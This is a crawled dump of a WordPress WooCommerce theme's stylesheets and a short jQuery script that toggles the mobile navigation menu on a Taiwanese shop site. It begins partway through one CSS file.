    margin: 0 0 15px 0;
    text-transform: uppercase;
}

.woocommerce table.shop_table td{border-top:0;}

.single-product p {
    color: #928f8f;
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    line-height: 25px;
    margin-bottom: 30px;
}

.woocommerce-wishlist .added_to_cart.wc-forward {
    display: none;
    visibility: hidden;
    opacity: 0 !important;
    font-size: 0;
}
.woocommerce .products .star-rating {
    margin: 0 auto;
}
article, aside, footer, header, nav, section {
    display: block;
}

table {
    border-collapse: collapse;
    margin: 0 0 1.5em;
    width: 100%;
}
tr {
    border-bottom: 1px solid #eee;
}
.widget_calendar th, .widget_calendar td {
    text-align: center;
}
th:first-child, td:first-child {
    padding-left: 0;
}
thead th {
    border-bottom: 2px solid #bbb;
    padding-bottom: 0.5em;
}
th {
    padding: 0.4em;
    padding-bottom: 0.4em;
    padding-left: 0.4em;
    text-align: left;
}
button, select {
    text-transform: none;
}
button, input, optgroup, select, textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}
select {
    border: 1px solid #bbb;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    height: 3em;
    max-width: 100%;
}
.widget select {
    width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://pentaichung.com.tw/wp-content/themes/holidayshop/css/wc-holidayshop.css?ver=1
body_size: 2758
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/

/* Cart Header */

.header-cart .count {
    position: absolute;
    font-size: 13px;
    right: -11px;
    border-radius: 60%;
    padding: 4px;
    color: black;
    background-color: white;
    border: 1px solid #000;
    top: -5px;
    height: 20px;
    text-align: center;
    line-height: 11px;
    min-width: 20px;
}
.header-cart i.fa.fa-shopping-cart {
    position: relative;
    font-size: 30px;
    display: inline-block;
}
.amount-title {
    margin: 0 0 0 10px;
    font-size: 14px;
    font-weight: bold;
    opacity: 0.6;
    display: inline-block;
    color: #43515d;
}
.amount-cart {
    font-size: 14px;
    font-weight: bold;
    margin-left: 4px;
    display: inline-block;
    color: #43515d;
}
.header-cart, .header-login {
    position: relative;
    
    text-transform: uppercase;
    color: #000;
}
.header-cart-inner {
    display: inline-block;
    margin-right: 20px;
}
.header-cart a, .header-login a {
    color: #43515d;
} 
.site-header-cart span.quantity {
    color: #43515d;
}
.site-header-cart p.woocommerce-mini-cart__total.total {
    color: #43515d;
}
.header-cart a:hover, .header-login a:hover,.header-cart a:hover .count{
    color: #607D8B;
    display: inline-block;
    border-color:#607D8B;
}
.site-header-cart {
    position: absolute;
    top: 100%;
    padding: 7px;
    border: 1px solid #e2e2e2;
    display: none;
    opacity: 0;
    z-index: 99;
    min-width: 300px;
    text-align: left;
    right: 0;
    -webkit-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    background: #fff;
    top: 29px;
}
.header-cart-inner:hover .site-header-cart {
    display: block;
    opacity: 1;
}
.header-cart-inner .site-header-cart p{margin-bottom: 0;color: #43515d;font-size: 14px;}
/* End Cart Header */

/*addtocart & wishlist */
/* .woocommerce ul.products li.product:hover .add-to-wishlist-custom {
    right: 50% !important;
    transform: translate(50%, 0);
    padding: 5px 13px;
} */

.add-to-wishlist-custom:hover a{color:#607D8B;}
.wishlist_table .add_to_cart.button, .yith-wcwl-add-button a.add_to_wishlist, .yith-wcwl-popup-button a.add_to_wishlist, .wishlist_table a.ask-an-estimate-button, .wishlist-title a.show-title-form, .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .wishlist_manage_table a.create-new-wishlist, .wishlist_manage_table button.submit-wishlist-changes, .yith-wcwl-wishlist-search-form button.wishlist-search-button {
    margin: 0px;
    box-shadow: none;
    text-shadow: none;
    border-radius: 3px;
}
.add-to-wishlist-custom img.ajax-loading {
    margin-left: 5px;
    visibility: hidden;
    height: 16px;
    width: 16px;
}
.add-to-wishlist-custom {
    color: #607D8B;
    font-size: 14px;
    line-height: 28px;
    margin-bottom:  10px;
}
.woocommerce ul.products li.product:hover .feedback {
    color: white;
}
.woocommerce ul.products li span.feedback {
      display: block;
    padding: 7px 0 0;
    font-size: 12px;
    line-height: 16px;
    color: #212121;}
.woocommerce ul.products li.product {
    text-align: center;

}
.woocommerce ul.products li.product:hover .button {
    left: 50% !important;
    transform: translate(-50%, 0);
}
.woocommerce ul.products li.product .button, .add-to-wishlist-custom {
    width: initial !important;
}
.add-to-wishlist-custom .yith-wcwl-add-button a::before {
    font-family: 'FontAwesome';
    content: "\f004";
    margin-right: 5px;
}
a.add_to_wishlist {
    cursor: pointer;
    padding: 0px 0 10px;
    display: inline-block;
    margin: 0 auto;
}
.yith-wcwl-wishlistaddedbrowse.show {
    margin-bottom: 10px;
}
.woocommerce ul.products li.product .button::before {
    font-family: 'FontAwesome';
    content: "\f07a";
    margin-right: 5px;
}
.woocommerce ul.products li.product {
        border: 1px solid #D3D3D3;
    text-align: center;
    overflow: hidden;
}
.woocommerce ul.products li.product:hover .button {
    left: 0;
    opacity: 1;
}
.woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce ul.products li.product .button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
    background-color: #fe6f12;
    color: #fff;
}
.woocommerce ul.products li.product .price {
    color: #000000;
    font-size: 16px;
}
.yith-wcwl-wishlistexistsbrowse a {
    color: #607D8B;
    font-weight: 500;
    border: solid 1px #607D8B;
    padding: 0px 10px;
    display: inline-block;
    margin: 10px 0;
    border-radius: 0;
}
.woocommerce ul.products li.product .button {
    margin-top: 1em;
    position: absolute;
    left: 100%;
    width: 100%;
    top: 30%;
    background-color: #607D8B;
    color: #fff;
    opacity: 0;
    -webkit-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    font-size: 15px;
    font-weight: 500;
    line-height: 15px;
}
.woocommerce ul.products li.product .button:hover{background-color:#fff;color: #607D8B;border-radius:0;}
.woocommerce ul.products li.product:hover .add-to-wishlist-custom {
    opacity: 1;
    display: inline-block;
    margin-bottom: 5px;
}
.woocommerce a.added_to_cart {
    display: inline-block;
    width: 73%;
    text-align: center;
    color: #fff;
    background-color: #607D8B;
    padding: 5px;
    font-weight: 500;
    position: absolute;
    bottom: 155px;
    left: 50%;
    margin-left: -37%;
    border-radius: 3px;
}
.woocommerce a.added_to_cart:hover {
    background: #fff;
    color: #607D8B;
    border: solid 1px #607D8B;
}
.woocommerce-MyAccount-navigation ul li {
    list-style: none;
    border-bottom: 1px solid rgba(0,0,0,.05);
    position: relative;
}
.woocommerce-MyAccount-navigation ul li a{
    padding: .875em 0;
    display: block;
}
.woocommerce-MyAccount-navigation ul{
    padding: 0;
}
.entry-summary td.label {
    color: #000;
}
table.cart td.product-quantity .qty {
    padding: .626em;
    width: 3.706325903em;
}



/* new */
.woocommerce .woocommerce-result-count {
    color: #949494;
}

.woocommerce .woocommerce-ordering select {
    vertical-align: top;
    padding: 5px 15px;
    color: #43515d;
    outline: none;
    border: solid 1px #ccc;
}
.woocommerce ul.products li.product .onsale {
    top: 0;
    right: 0;
    left: auto;
    margin: 0;
    border-radius: 0;
    padding: 15px 15px;
    line-height: 0;
    min-height: auto;
    background: #607D8B;
    transition: 0.5s all;
}
.woocommerce ul.products li.product:hover span.onsale {
    top: 5px;
    right: 5px;
}
.woocommerce ul.products li.product:hover {
    transform: scale(1.1);
    box-shadow: inset 0px -90px 220px 72px #607D8B;
}

.woocommerce ul.products li.product {
    transition: 0.5s all;
}
.woocommerce .woocommerce-ordering {
        margin: 0 5px 20px;
}
.woocommerce ul.products li.product .price del {
    color: inherit;
    opacity: .5;
    display: inline-block;
    padding: 0 2px;
}
.woocommerce ul.products li.product .price{margin: 10px 0 10px;}
.woocommerce ul.products li.product:hover:before {
    content: '';
    
}

.woocommerce ul.products li.product:hover .add-to-wishlist-custom a {
    font-weight: normal;
    line-height: 30px;
    font-size: 14px;
    color: #ffffff;
    /* display: inline-block; */
}


.woocommerce ul.products li.product:hover .add-to-wishlist-custom:hover .yith-wcwl-wishlistexistsbrowse.show a {
    color: #fff;
}

/* WISHLIST */
.woocommerce table.wishlist_table tbody td{background:#fff;}
.woocommerce table.wishlist_table thead th, .woocommerce table.wishlist_table tbody td {
        border-color: rgba(231, 231, 231, 0.05);
    background: transparent;
    border-bottom: 1px solid rgba(0,0,0,.1);
    border-top: 0;
    
}
.woocommerce table.wishlist_table thead th{text-align: center; }
.woocommerce table.wishlist_table thead th.product-name {
    text-align: left;
}
.woocommerce table.shop_table{border-radius: 0;}
.woocommerce table.wishlist_table tbody td {
    font-size: 14px;
        font-weight: 500;
}
.woocommerce .wishlist_table td.product-add-to-cart a {
    display: block!important;
    margin: 0;
    margin-bottom: 5px;
    text-align: center;
    background-color: #fff;
    border: solid 1px #607D8B;
    color: #607D8B;
    padding: 10px;
        transition: 0.5s all;
        font-weight:   500;
}
.woocommerce a.remove {
    display: block;
    font-size: 1.5em;
    height: 1em;
    width: 1em;
    text-align: center;
    border-radius: 100%;
    color: #607D8B!important;
    text-decoration: none;
    font-weight: 500;
    border: solid 1px #ccc;
    line-height: 20px;
}
.woocommerce table.shop_table tfoot td{
   
    background-color: rgb(255, 255, 255);
    padding: 15px 12px;
    
}
.woocommerce .woocommerce-checkout-review-order-table tfoot td { border-top: solid 1px #e5e5e5 !important;}
.woocommerce-message {
    border-top-color: #607D8B;
}
.woocommerce-message::before{color: #607D8B;}
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li{margin:10px;}
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li{padding-left: 35px;}
.woocommerce a.remove:hover{background: #607D8B;}
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total{margin:20px 10px;}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    font-size: 100%;
    margin: 0;
    line-height: 1;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    padding: .618em 1em;
    font-weight: 500;
    border-radius: 3px;
    left: auto;
    color: #607D8B;
    background-color: #ffffff;
    border: solid 1px #607D8B;
    white-space: nowrap;
    display: inline-block;
    background-image: none;
    box-shadow: none;
    text-shadow: none;
}

.woocommerce ul.products li.product:hover h2.woocommerce-loop-product__title {
    color: #fff;
}

.woocommerce ul.products li.product:hover span.price {
    color: #fff;
}
.breadcrumbs-inner {
    text-align: left;
    margin: 20px 0;
    font-size: 17px;
    border-bottom: solid 1px rgba(204, 204, 204, 0.44);
    padding-bottom: 15px;
}
.woocommerce div.product form.cart .button {
    vertical-align: middle;
    float: left;
    background: #607D8B;
    color: #ffffff;
        transition: 0.5s all;
        outline: none;
}
.woocommerce div.product form.cart .button:hover {
    background: #fff;
    color: #607D8B;
}
.yith-wcwl-wishlistexistsbrowse {
    margin-bottom: 10px;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #ffffff;
    color: #607D8B;
    -webkit-font-smoothing: antialiased;
}
.woocommerce .cart-collaterals .cross-sells ul.products li, .woocommerce-page .cart-collaterals .cross-sells ul.products li {
    width: 43%;
    margin-top: 30px !important;
}
.woocommerce-info {
    border-top-color: #607D8B;
}
.woocommerce-info::before {
    color: #607D8B;
}

.woocommerce form .form-row label.inline {
    display: block;
    margin: 20px 0 0;
}

.woocommerce form .form-row.woocommerce-invalid label {
    color: #607D8B;
}

.woocommerce form .form-row.woocommerce-invalid .select2-container, .woocommerce form .form-row.woocommerce-invalid input.input-text, .woocommerce form .form-row.woocommerce-invalid select {
    border-color: #607D8B;
}

.woocommerce-error {
    border-top-color: #607D8B;
}
.woocommerce-error::before {
    content: '\e016';
    color: #607D8B;
}
label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox span {
    display: inline-block;
    padding-left: 20px;
}

.woocommerce form .form-row .input-checkbox {
    display: inline-block;
    margin: 8px 0 0;
}

.woocommerce-thankyou-order-received {
    font-size: 20px;
    display: inline-block;
    margin-bottom: 30px;
    color: #607D8B;
}

.woocommerce-thankyou-order-details.order_details {
    border: dashed 1px #607D8B;
    padding: 20px;
}

address {
    border: solid 1px #e5e5e5;
    padding: 20px;
    box-sizing: border-box;
}

.woocommerce-account .addresses .title h3 {
    float: left;
    padding: 0;
    margin: 0;
}

.woocommerce-Address header.woocommerce-Address-title.title {
    display: block;
    margin: 20px 0;
}
.woocommerce ul.products li.product .add_to_cart_button.added {
    display: none;
}
@media screen and (min-width: 768px) {
    .woocommerce-cart-form table.cart td, .woocommerce-cart-form table.cart th {
        padding: 2.618em;
    }

    table th {
        background-color: #fff;
    }

    table.cart td.product-remove, table.cart td.actions {
        border-top-color: #ffffff;
    }

    table.shop_table_responsive tbody tr td, table.shop_table_responsive tbody tr th {
        text-align: left;
    }

    table.cart td.product-remove a.remove {
        float: none;
        position: relative;
        top: auto;
        right: auto;
    }

    table.shop_table_responsive tbody tr td, table.shop_table_responsive tbody tr th {
        text-align: left;
    }
    table.cart td {
        padding: 70px;
    }
    .woocommerce table.shop_table td
    {
        border:none;
        background-color: #fff;
        padding: 15px 12px;
            border-top: solid 1px #e5e5e5;
    }

    .input-text:focus, input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus {
        background-color: rgba(230, 230, 230, 0.22);
        color: #2b2c30;
    }
    .input-text, input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea {
    padding: .850469716em;
    background-color: rgb(255, 255, 255);
    border: solid 1px rgba(204, 204, 204, 0.42);
    color: #43454b;
    outline: 0;
    -webkit-appearance: none;
    border-radius: 2px;
    box-sizing: border-box;
    font-weight: 400;
    box-shadow: none;
}
    .woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
        display: inline-block;
        width: auto;
        padding: 13px;
    }
    .woocommerce .cart .button, .woocommerce .cart input.button,.woocommerce input.button:disabled[disabled],.woocommerce button.button.alt.disabled{
        padding:15px;
    }
    .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td,.woocommerce table.shop_table th {
        padding: 15px 12px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://pentaichung.com.tw/wp-content/themes/holidayshop/media.css?ver=5.4
body_size: 1398
content:

@media screen and (max-width: 1359px) {

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    width: 29.5%;
}
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first {clear:   none;}
.woocommerce ul.products li.last, .woocommerce-page ul.products li.last{margin:0 3.8% 2.992em 0;   }
div.site-content .content-area{width: 75%;}
.woocommerce .woocommerce-ordering select{ margin-right: 25px;}
}


@media screen and (max-width: 1100px) {
    
   
}
@media screen and (max-width: 768px) {
    header.entry-header h1.entry-title {
        font-size: 25px;
    }
    header.entry-header .entry-meta span,
    header.entry-header .entry-meta span a {
        font-size: 15px;
    }
    p {
        font-size: 15px;
    }
    h2.comments-title {
        font-size: 20px;
    }
    div.site-content aside.widget-area section {
        padding-left: 20px;
    }
    div.site-content aside.widget-area section a {
        font-size: 15px !important;
    }
    div.site-content aside.widget-area ul li .rssSummary {
        font-size: 15px !important;
    }
    ol.comment-list li.comment {
        padding: 12px 12px;
    }
    .date .content-area article {
        padding: 12px 12px;
    }
    div.comments-area h3 {
        font-size: 16px;
    }
    div.comments-area form#commentform .comment-form-comment label {
        font-size: 15px;
    }
    footer.site-footer .footer-right .social_icons li a {
        width: 50px;
        height: 50px;
        line-height: 48px;
        font-size: 16px;
        margin-bottom: 10px;
    }
    footer.site-footer .footer-right .social_icons li {
        margin: 0 3px;
    }
    div.site-content {
        padding: 30px 0;
    }
    header.site-header nav#site-navigation button.menu-toggle {
        position: absolute;
    top: inherit;
    bottom: 0;
    right: 10px;
    z-index: 99;
    display: block;
    float: none;
    width: 35px;
    height: 30px;
    background: #fff;
    border: solid 1px #cccccc;
    outline: none;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    }
    header.site-header nav#site-navigation button.menu-toggle.toggled-on {
        
        top: 208px;
    }
    body.logged-in header.site-header nav#site-navigation button.menu-toggle.toggled-on {
        top: 208px;
    }
    nav.main-navigation .menu-main-menu-container .menu {
        padding-top: 180px;
        padding-bottom: 40px;
        overflow: auto;
    }
    nav.main-navigation .menu-main-menu-container .menu li {
        display: block ;
        text-align: left;
        float: left ;
        margin: 0 ;
        width: 100%;
    }
    nav.main-navigation .menu-main-menu-container .menu li a {
        color: #fff !important;
        padding: 10px 20px !important;
        display: block;
        box-sizing: border-box;
    }
    header.site-header .site-branding {
        text-align: left;
        margin-bottom: 0;
        display: block;
        
    }
    .main-navigation.toggled .menu-toggle {
        position: fixed !important;
        top: 50px !important;
    }
    header.site-header .main-navigation ul {
        display: none;
        list-style: none;
        margin: 0;
        padding-left: 0;
    }
    header.site-header nav#site-navigation button.menu-toggle i {
       display: block;
    height: 2px;
    background: #ccc;
    width: 100%;
    margin: 5px auto;
    transition: 0.2s all;
    -webkit-transition: 0.2s all;
    -moz-transition: 0.2s all;
    position: relative;
    top: 0;
    outline: none;
    }
    .main-navigation.toggled .menu-toggle i:nth-child(1) {
        transform: rotateZ(-45deg);
        -moz-transform: rotateZ(-45deg);
        -webkit-transform: rotateZ(-45deg);
        top: 8px !important;
        position: absolute !important;
        left: 0 !important;
    }
    .main-navigation.toggled .menu-toggle i:nth-child(2) {
        display: none !important;
    }
    .main-navigation.toggled .menu-toggle i:nth-child(3) {
        transform: rotateZ(45deg);
        -moz-transform: rotateZ(45deg);
        -webkit-transform: rotateZ(45deg);
        position: absolute !important;
        top: 8px !important;
        left: 0 !important;
    }
    header.site-header nav#site-navigation .menu-main-menu-container ul li.menu-item-has-children:after {
        content: "\f067";
        position: absolute;
        color: #fff;
        top: 5px;
        right: 10px;
        font-family: FontAwesome;
        width: 25px;
        text-align: center;
        height: 25px;
        line-height: 25px;
    }
    header.site-header nav#site-navigation .menu-main-menu-container ul li a {
        font-size: 15px;
        line-height: 1;
        display: block;
        float: left;
        width: 100%;
    }
    div.site-content .content-area ul.blog-list >li .blog-containe .blog-details .hover-item {
        display: block;
    }
    div.site-content .content-area ul.blog-list >li .blog-containe {
        height: auto;
    }
    div.site-content .content-area ul.blog-list >li .blog-containe:hover .blog-img img {
        height: 220px;
        opacity: 1;
    }
    header.site-header nav#site-navigation .menu-main-menu-container ul.menu.nav-menu {
        border: none;
        position: fixed;
        background: #333;
        top: 0;
        bottom: 0;
        right: -100%;
        width: 200px;
        height: 100%;
        z-index: 9;
        webkit-transition: 0.5s all;
        -moz-transition: 0.5s all;
        -o-transition: 0.5s all;
        transition: 0.5s all;
    }
    header.site-header nav#site-navigation .menu-main-menu-container ul.menu.nav-menu.toggled-on {
        right: 0 !important;
    }
    header.site-header nav#site-navigation .menu-main-menu-container ul li ul.sub-menu {
        position: inherit;
        left: 0 !important;
        width: 100%;
        text-align: left;
        display: none;
        padding: 0;
        top: 0;
        border-top: 5px solid #ff0f4c;
        border-bottom: 5px solid #ff0f4c;
    }
    header.site-header nav#site-navigation .menu-main-menu-container ul li ul.sub-menu li a{
        background: #fff;
        color: #333 !important; 
        border: none;
        border-bottom: 1px solid #333;
    }
    header.site-header nav#site-navigation .menu-main-menu-container ul li ul.sub-menu li:last-child a{
        border-bottom: 0;   
    }
    header.site-header nav#site-navigation .menu-main-menu-container ul li ul.sub-menu li ul.sub-menu {
        display: block !important;
        border: none;
        position: initial !important;
    }
    header.site-header nav#site-navigation .menu-main-menu-container ul li ul.sub-menu li ul.sub-menu li {
        padding-left: 0;
        border-left: 5px solid #ff0f4c;
    }
    header.site-header nav#site-navigation .menu-main-menu-container ul li ul.sub-menu li ul.sub-menu li:last-child {
        border-bottom: 1px solid;
    }
    header.site-header nav#site-navigation .menu-main-menu-container ul li ul.sub-menu li ul.sub-menu li li {
        padding-left: 0;
        border-left: 0;
    }
    header.site-header nav#site-navigation .menu-main-menu-container ul li ul.sub-menu li ul.sub-menu li ul li {
        border-bottom: 0;
    }
    div.site-content .content-area{width: 100%;}
    div.site-content .widget-area{width: 100%;}
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product{width:auto;}
    .woocommerce ul.products li.last, .woocommerce-page ul.products li.last{margin:0;}
    .woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
    clear: inherit;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce-page[class*=columns-] ul.products li.product, .woocommerce[class*=columns-] ul.products li.product{    width: 48%;
    float: left;
    clear: both;
    margin: 0 0 2.992em;}
    header.site-header .site-branding .header-wishlist {
    float: none;
    margin: 0 30px;
}

header.site-header .site-branding .header-cart {
    float: none;
    margin: 0 30px;
}
}

@media screen and (min-width: 768px) {

    header.site-header nav#site-navigation .menu-main-menu-container ul li:hover ul.sub-menu {
        display: block;
    }
    header.site-header nav#site-navigation .menu-main-menu-container ul li:hover ul.sub-menu {
        display: block;
    }
    header.site-header nav#site-navigation .menu-main-menu-container ul#primary-menu >li> a {
        padding-bottom: 23px;
    }
    header.site-header nav#site-navigation .menu-main-menu-container ul li:hover ul.sub-menu li ul.sub-menu ul.sub-menu {
        display: none;
    }
    header.site-header nav#site-navigation .menu-main-menu-container ul li:hover ul.sub-menu li ul.sub-menu li:hover ul.sub-menu {
        display: block;
    }
    .menu-toggle {
        display: none;
    }
    .main-navigation ul {
        display: block;
    }
    .main-navigation li {
        float: left;
        position: relative;
        padding: 4px 14px;
    }
    header.site-header nav#site-navigation #primary-menu {
        margin: 0 auto;
        display: inline-block;
    }
    .site-footer .footer-widget {
        padding: 0 10em 13em;
    }
    .site-footer .footer-widget .footer-section {
        float: left;
        position: relative;
        width: 25%;
        color: #fff;
    }

}

@media screen and (max-width: 568px) {
    div.site-content .content-area ul.blog-list li .blog-details h3 a {
        font-size: 18px;
    }
    div.site-content .content-area ul.blog-list li .blog-details span.sub-title {
        font-size: 13px;
    }
    div.site-content .content-area ul.blog-list li .blog-details .comment-sec ul li {
        font-size: 13px;
    }
    div.site-content .content-area ul.blog-list li .blog-details .hover-item p {
        font-size: 15px;
    }
    div.site-content aside.widget-area section p {
        font-size: 15px;
    }
    header.site-header .site-branding .header-wishlist{margin: 10px 0;
    display: block;}
    header.site-header .site-branding hgroup {
    display: block;
    text-align: center;
}
header.site-header .site-branding .header-cart {
    float: none;
    margin: 0 30px;
    display: block;
    text-align: center;
}
.main-navigation li{    margin-bottom: 10px;}
}

--- FILE ---
content_type: text/javascript
request_url: https://pentaichung.com.tw/wp-content/themes/holidayshop/js/custom.js?ver=1.1
body_size: 175
content:
jQuery(document).ready(function ($) {

    var nav = document.getElementById('site-navigation'), button, menu;
    if (!nav) {
        return;
    }

    button = nav.getElementsByTagName('button')[0];
    menu = nav.getElementsByTagName('ul')[0];
    if (!button) {
        return;
    }

    // Hide button if menu is missing or empty.
    if (!menu || !menu.childNodes.length) {
        button.style.display = 'none';
        return;
    }

    button.onclick = function () {
        if (-1 === menu.className.indexOf('nav-menu')) {
            menu.className = 'nav-menu';
        }

        if (-1 !== button.className.indexOf('toggled-on')) {
            button.className = button.className.replace(' toggled-on', '');
            menu.className = menu.className.replace(' toggled-on', '');
        } else {
            button.className += ' toggled-on';
            menu.className += ' toggled-on';
        }
    };

    if( jQuery(window).width() < 769 ) {
        jQuery('.menu-main-menu-container >ul >li.menu-item-has-children').click(function (e) {
            jQuery(".menu-main-menu-container >ul >li.menu-item-has-children >ul.sub-menu").slideToggle("slow");
        });
    }

    if( ! jQuery('.widget-area').length ) {
        jQuery( ".site-content" ).addClass( "site-content-without-sidebar" );
    }


   
 
});